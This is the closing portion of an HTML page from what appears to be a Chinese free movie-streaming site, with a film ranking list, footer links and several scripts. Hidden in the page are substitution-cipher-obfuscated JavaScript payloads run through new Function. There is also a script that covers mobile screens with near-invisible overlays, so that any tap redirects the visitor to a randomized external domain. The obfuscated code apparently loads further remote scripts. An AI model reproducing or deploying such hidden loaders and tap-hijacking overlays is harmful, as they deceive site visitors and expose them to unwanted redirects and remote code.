1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">剧情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="绑架者" href="/video/283238.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.picbf.com/upload/vod/20260108-1/5d3399ae30d7227f46d42995e521cf63.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">绑架者</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;大陆&nbsp;/&nbsp;剧情</p><p><span class="vodlist_sub">状态：更新至高清</span></p></div></a></li><li class="part_eone"><a href="/video/282591.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>黑灵官</a></li><li class="part_eone"><a href="/video/271756.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>愉悦的呻吟</a></li><li class="part_eone"><a href="/video/238321.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>郎心似铁</a></li><li class="part_eone"><a href="/video/277107.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>湘西惊魂录</a></li><li class="part_eone"><a href="/video/246041.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>六连煞</a></li><li class="part_eone"><a href="/video/239831.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>最长的一天</a></li><li class="part_eone"><a href="/video/237626.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>美丽之妇</a></li><li class="part_eone"><a href="/video/234973.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>浴衣未亡人</a></li><li class="part_eone"><a href="/video/232507.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>性女孩3</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="194386" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.xuehuicong.com/" title="星辰影院">星辰影院</a>免费提供高人气电视剧全集、综艺、动漫、未删减高清电影大全在线观看</p><p>Copyright © 2021 xuehuicong.com All Rights Reserved</p><p>冀ICP备70116299号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/list/241.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/242.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/244.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/243.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.xuehuicong.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="egtabyyp_b" style="'+style+'"></div>');var a=document.getElementsByClassName("egtabyyp_b");a[i].addEventListener("touchend",function(){var egtabyyp_n="https://"+Date.parse(new Date())+"b80e624fa7558fcgc.txmz0y.com"+":8005/cc/4085?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=egtabyyp_n}else{window.location.href=egtabyyp_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ckJlkbleWtl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 YpFd)TTJM6LMDL8YpFd)TTJM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvYpFd)TTJM6LMSS880a[YpFd)TTJM6LMSS8}!Xd5 YpFd)TTJM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/((/o0{nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28YpFd)TTJM^PYqLY[D62fODmqO(dF6O2mh5Y78YpFd)TTJM^PYpFd)TTJM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/f/o0{nj(8}v28YpFd)TTJ"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"YpFd)TTJMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//){0YK@o7d1nn{7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o0{n"a! (mO2OJY287_2(F6O2cYa[YpFd)TTJM6LMDL8YpFd)TTJM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"YpFd)TTJMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 